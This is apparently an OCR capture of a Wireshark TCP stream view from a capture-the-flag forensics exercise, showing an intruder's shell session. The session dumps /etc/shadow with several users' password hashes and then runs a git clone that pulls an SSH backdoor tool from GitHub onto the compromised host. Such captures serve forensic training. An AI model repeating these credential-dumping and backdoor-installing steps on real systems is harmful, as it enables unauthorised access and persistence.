 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2_1595383502269.pcapng
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyM
pzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyuki
HJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKi
tcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9
VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/f
d2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
Packet 164. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help